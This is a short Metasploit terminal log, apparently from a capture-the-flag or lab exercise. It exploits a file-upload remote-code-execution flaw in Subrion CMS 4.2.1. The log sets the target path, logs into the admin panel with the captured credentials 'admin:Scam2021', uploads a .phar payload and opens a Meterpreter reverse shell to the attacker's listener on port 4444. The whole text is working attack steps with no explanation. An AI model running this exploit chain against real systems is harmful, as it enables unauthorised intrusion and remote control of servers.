 msf6 exploit(multi/http/subrion_cms_file_upload_rce) > set targeturi /subrion
targeturi => /subrion
msf6 exploit(multi/http/subrion_cms_file_upload_rce) > run
[*] Started reverse TCP handler on 10.6.34.159:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking target web server for a response at: http://10.10.224.191/subrion/panel/
[+] Target is running Subrion CMS.
[*] Checking Subrion CMS version...
[+] Target is running Subrion CMS Version 4.2.1.
[+] The target appears to be vulnerable. However, this version check does not guarantee that the target is vulnerable, since a fix for the vulnerability can easily be applied by a web admin.
[*] Connecting to Subrion Admin Panel login page to obtain CSRF token...
[+] Successfully obtained CSRF token: VJYZLOlD0T6J6AimlfdXcm96LJVpbUBXGPwvExBK
[*] Logging in to Subrion Admin Panel at: http://10.10.224.191/subrion/panel/ using credentials admin:Scam2021
[+] Successfully logged in as Administrator.
[*] Preparing payload...
[*] Sending POST data...
[+] Successfully uploaded payload at: http://10.10.224.191/subrion/uploads/srxbipltjz.phar
[*] Executing 'srxbipltjz.phar'... This file will be deleted after execution.
[*] Sending stage (40004 bytes) to 10.10.224.191
[*] Meterpreter session 1 opened (10.6.34.159:4444 -> 10.10.224.191:37490) at 2025-04-11 20:45:19 +0000
[+] Successfully executed payload: http://10.10.224.191/subrion/uploads/srxbipltjz.phar
meterpreter >